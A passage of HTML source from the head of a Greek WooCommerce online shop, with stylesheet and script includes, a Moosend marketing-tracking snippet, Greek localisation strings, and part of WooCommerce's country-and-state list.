<link rel='stylesheet' id='minimog-wc-sale-countdown-timer-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/css/wc/sale-countdown-timer.min.css?ver=3.8.6' media='all' />
<link rel='stylesheet' id='minimog-wc-frontend-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/css/wc/frontend.min.css?ver=3.8.6' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='google-font-roboto-condensed-css' href='//fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='font-general-sans-css' href='https://www.red-cloud.gr/wp-content/themes/minimog/assets/fonts/general-sans/font-general-sans.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.red-cloud.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-983-css' href='https://www.red-cloud.gr/wp-content/uploads/elementor/css/post-983.css?ver=1702021002' media='all' />
<link rel='stylesheet' id='elementor-post-94-css' href='https://www.red-cloud.gr/wp-content/uploads/elementor/css/post-94.css?ver=1717313840' media='all' />
<link rel='stylesheet' id='woo-sctr-shortcode-countdown-style-css' href='https://www.red-cloud.gr/wp-content/plugins/sctv-sales-countdown-timer/assets/css/shortcode-countdown.min.css?ver=1.0.8.1' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.red-cloud.gr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744128560' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.red-cloud.gr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744128563' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
            <script>
                // Moosend Tracking and Forms library
                !function (t, n, e, o, a) {
                    function d(t) {
                        var n = ~~(Date.now() / 3e5), o = document.createElement(e);
                        o.async = !0, o.src = t + "?ts=" + n;
                        var a = document.getElementsByTagName(e)[0];
                        a.parentNode.insertBefore(o, a)
                    }

                    t.MooTrackerObject = a, t[a] = t[a] || function () {
                        return t[a].q ? void t[a].q.push(arguments) : void (t[a].q = [arguments])
                    }, window.attachEvent ? window.attachEvent("onload", d.bind(this, o)) : window.addEventListener("load", d.bind(this, o), !1)
                }(window, document, "script", "//cdn.stat-track.com/statics/moosend-tracking.min.js", "mootrack");
                mootrack('setCookieNames', { userIdName: 'MOOSEND_USER_ID' });
                mootrack('init', 'e03b4bf6-ec0f-4b0c-aee7-859e5a3c5c7e');
            </script>
            <script src="https://www.red-cloud.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.red-cloud.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://www.red-cloud.gr/?page_id=969","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.red-cloud.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/woo/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"\\u039c\\u03c0\\u03b5\\u03c1\\u03ac\\u03c4\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"\\u0395\\u03bb\\u03bc\\u03c0\\u03b1\\u03c3\\u03ac\\u03bd\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"\\u03a7\\u03bf\\u03cd\\u03bc\\u03bb\\u03b1\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"\\u039d\\u03b1\\u03bc\\u03af\\u03bc\\u03c0\",\"UIG\":\"\\u039f\\u03cd\\u03b9\\u03b3\\u03ba\\u03b5\",\"ZAI\":\"\\u0396\\u03b1\\u0390\\u03c1\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"\\u03a3\\u03cc\\u03c6\\u03b9\\u03b1\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"\\u0392\\u03ac\\u03c1\\u03bd\\u03b1\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"\\u039a\\u03b1\\u03bd\\u03c4\\u03cc\\u03bd\\u03b9 \\u03c4\\u03bf\\u03c5 \\u0391\\u03b1\\u03c1\\u03b3\\u03ba\\u03ac\\u03bf\\u03c5\",\"AR\":\"\\u039a\\u03b1\\u03bd\\u03c4\\u03cc\\u03bd\\u03b9 \\u03c4\\u03bf\\u03c5 \\u0386\\u03c0\\u03b5\\u03bd\\u03b6\\u03b5\\u03bb \\u0391\\u03bf\\u03c5\\u03c3\\u03b5\\u03c1\\u03c7\\u03cc\\u03bd\\u03c4\\u03b5\\u03bd\",\"AI\":\"\\u039a\\u03b1\\u03bd\\u03c4\\u03cc\\u03bd\\u03b9 \\u03c4\\u03bf\\u03c5 \\u0386\\u03c0\\u03b5\\u03bd\\u03b6\\u03b5\\u03bb \\u0399\\u03bd\\u03b5\\u03c1\\u03c7\\u03cc\\u03bd\\u03c4\\u03b5\\u03bd\",\"BL\":\"\\u039a\\u03b1\\u03bd\\u03c4\\u03cc\\u03bd\\u03b9 \\u03c4\\u03b7\\u03c2 \\u039c\\u03c0\\u03ac\\u03b6\\u03b5\\u03bb-\\u039b\\u03ac\\u03bd\\u03c4\\u03c3\\u03b1\\u03c6\\u03c4\",\"BS\":\"\\u039a\\u03b1\\u03bd\\u03c4\\u03cc\\u03bd\\u03b9 \\u03c4\\u03b7\\u03c2 \\u039c\\u03c0\\u03ac\\u03b6\\u03b5\\u03bb-\\u03a3\\u03c4\\u03b1\\u03c4\",\"BE\":\"\\u0392\\u03ad\\u03c1\\u03bd\\u03b7\",\"FR\":\"\\u03a6\\u03c1\\u03b9\\u03bc\\u03c0\\u03bf\\u03cd\\u03c1\",\"GE\":\"\\u0393\\u03b5\\u03bd\\u03b5\\u03cd\\u03b7\",\"GL\":\"\\u0393\\u03ba\\u03bb\\u03ac\\u03c1\\u03bf\\u03c5\\u03c2\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"\\u03a4\\u03b6\\u03bf\\u03cd\\u03c1\\u03b1\",\"LU\":\"\\u039b\\u03bf\\u03c5\\u03ba\\u03ad\\u03c1\\u03bd\\u03b7\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez 